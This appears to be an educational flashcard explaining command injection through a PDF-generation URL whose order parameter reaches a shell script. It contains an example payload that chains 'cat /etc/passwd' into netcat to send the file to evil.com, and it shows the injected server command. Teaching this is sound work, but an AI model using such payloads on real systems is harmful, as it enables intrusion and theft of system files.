 application weakness
COMMAND INJECTION
A vulnerability in an application that allows an attacker to execute arbitrary system commands
on a host in a system shell.
3
attacker's payload that sends passwd to evil.com
ORDER=X;CAT/ETC/PASSWD | NC EVIL.COM 4444 #
separates
two commands
everything after # is ignored
by the shell
Vulnerable use case:
I want a
PDF
user
controlled
parameter
HTTPS://FOO.COM/PDF? ORDER=3V75P
1 User triggers the creation of a PDF
for a given order. The order is specified
via a query parameter.
2
> pdfof.sh --order 3V75P --out foo.pdf
4
> pdfof.sh --order X; cat /etc/passwd |
nc evil.com 4444 # --out foo.pdf
On the server a shell script is executed
with the user supplied input.
security-flashcards.com